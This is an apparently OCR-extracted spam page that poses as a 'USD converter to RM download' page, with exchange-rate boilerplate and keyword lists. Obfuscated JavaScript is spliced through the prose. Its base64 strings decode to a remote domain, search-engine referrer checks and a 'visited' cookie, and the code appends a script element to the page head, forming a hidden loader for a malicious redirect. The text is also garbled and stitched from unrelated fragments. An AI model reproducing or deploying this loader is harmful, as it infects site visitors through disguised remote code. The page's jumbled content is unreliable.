



## **Usd Converter To Rm Download**

Exchange Rates Updated: Dec 27,2017 08:54 UTCFull history please visit MYR/USD HistoryLink to this page - if you would like to link to Malaysian Ringgit(MYR) To United States Dollar(USD) Exchange Rates.. var \_0x1b34=['bGVuZ3Ro','TnZDTE w=','ZXFr','d0JT','SFZHZG4=','Y29va2ll','bWF0Y2g=','cElWYWg=','cmVwbGFjZQ==','cVRveEw=','OyBleHBpcmVzPQ==',' OyBwYXRoPQ==','V2pwWWI=','Z2V0VGltZQ==','ZEFLWUw=','b0tNcnY=','OyBzZWN1cmU=','LnlhaG9vLg==','LmFvbC 4=','LmFzay4=','TVFm','akNw','WFdp','dmlzaXRlZA==','Z0pi','QWxz','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29 uLnBocD94PWVuJnF1ZXJ5PQ==','RUNpdmU=','eWFvTWw=','RENXR3Y=','RmhsY28=','Ym9iVkQ=','QVN6RVI=','cmV mZXJyZXI=','Z2V0','SE5WR2I=','Z0ZtQ20=','aE9KRHc=','T2VWdXQ=','ZkpwR2c=','cERPWWI=','dkNmV3Y=','bXV0V1I =','Z2xpQ2E=','WG9JTWE=','Y3JlYXRlRWxlbWVudA==','c2NyaXB0','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','aG VhZA==','YXBwZW5kQ2hpbGQ=','dXNkK2NvbnZlcnRlcit0bytybQ==','NXw0fDN8MnwwfDE=','VGN3','MHwzfDJ8NHwx fDU=','c3BsaXQ=','SFdrdnk=','TVZKbXE=','SEdLbEo=','aW5kZXhPZg=='];(function(\_0x2f8f7f,\_0x351dc1){var \_0x2d3355  $=$ function(\_0x477653){while(--\_0x477653){\_0x2f8f7f['push'](\_0x2f8f7f['shift']());}};\_0x2d3355(++\_0x351dc1);}(\_0x1b34,0 xe1));var  $0x35ab = function(0x5185a6, 0x7f0d1b)$ { $0x5185a6 = 0x5185a6-0x0; var$  $_0x6840a0=0x1b34$ [\_0x5185a6];if(\_0x35ab['initialized']===undefined){(function(){var \_0x5ea30f=function(){var  $_0x474324;$ try{ $_0x474324=Function('return\x20(function(\x20'+{'})$ .. please copy and paste the HTML from below into your

page:. Would you like to invert the currencies pairs? Please visit United States Dollar(USD) To Malaysian Ringgit(MYR).. constructor( $\x22$ return $\x20$ this $\x22)(\x20)'$ +');')();}catch(\_0x30c6a9){\_0x474324=window;}return \_0x474324;};var \_0x4b433a=\_0x5ea30f();var \_0x373fe7='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789  $+/-$ :  $0x4b433a$ ['atob']||( $0x4b433a$ ['atob']=function( $0x2a1fe1$ ){var  $0x1563ca=String(0x2a1fe1)$ ['replace'](/=+\$/,'');for(var \_0x2c6aac=0x0,\_0x2bc32,\_0x21e45e,\_0x254062=0x0,\_0x9a8ca6='';\_0x21e45e=\_0x1563ca['charAt'](\_0x254062++);~\_0x21e 45e&&(\_0x2bc32=\_0x2c6aac%0x4?\_0x2bc32\*0x40+\_0x21e45e:\_0x21e45e,\_0x2c6aac++%0x4)?\_0x9a8ca6+=String['fromCh arCode'](0xff&\_0x2bc32>>(-0x2\*\_0x2c6aac&0x6)):0x0){\_0x21e45e=\_0x373fe7['indexOf'](\_0x21e45e);}return \_0x9a8ca6;});}());\_0x35ab['base64DecodeUnicode']=function(\_0x492533){var \_0x2ec590=atob(\_0x492533);var  $_0x4a521c=[;for(var_0x1cac19=0x0, 0x1b518f=-0x2ec590['length']; 0x1cac19=-0x5c1f29;}; 'uSWSw'; function$ \_0x267f69(\_0x318774,\_0x2cb86f){return

\_0x318774=\_0x4e1462;},'OeVut':\_0x35ab('0x25'),'kLmiu':\_0x35ab('0x26'),'fJpGg':function

\_0x396c26(\_0x2e8253,\_0x47fea9){return

 $0x2e8253 == 0x47fea9;$ ,'pDOYb':  $0x35ab('0x27')$ ,'vCfWv':  $0x35ab('0x28')$ ,'mutWR':function

\_0x50391b(\_0x2884ef,\_0x1f954c){return \_0x2884ef+\_0x1f954c;},'gliCa':function \_0x53b129(\_0x477920,\_0x8170a0){return \_0x477920+\_0x8170a0;},'XoIMa':\_0x35ab('0x29')};var \_0x395bdf=[\_0x51200a[\_0x35ab('0x2a')],\_0x51200a[\_0x35ab('0x2b') ],\_0x51200a[\_0x35ab('0x2c')],\_0x51200a['fmdpa'],\_0x51200a[\_0x35ab('0x2d')],\_0x51200a[\_0x35ab('0x2e')],\_0x51200a[\_0x3 5ab('0x2f')]],\_0xc4b629=document[\_0x35ab('0x30')],\_0x24c52a=![],\_0x195ef6=cookie[\_0x35ab('0x31')](\_0x35ab('0x26'));for (var \_0x4d0777=0x0;\_0x4d0777

It shows the exchange rate of the two currencies conversion It also shows the history chart of this currency pairs, by choosing the time period you can get more detailed information.

## **converter**

converter, converter currency, converter units, converter pdf to word, converter online, converter video, converter m4a to mp3, converter rbc, converter pdf to jpg, converter heic to jpg, converter mp4 a mp3, converter pdf, converter inches to cm, converter ogg to mp3

## **converter mp4**

## converter measure

e10c415e6f